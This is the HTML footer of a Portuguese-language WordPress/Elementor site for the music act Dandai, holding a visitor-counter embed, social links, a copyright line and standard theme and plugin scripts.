				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='http://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"1dd24273b7","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"aa826f68a8","urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3197,"title":"Several%20Important%20Tips%20For%20Job%20Management%20%7C%20Dataroom%20provider","excerpt":"","featuredImage":false}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>
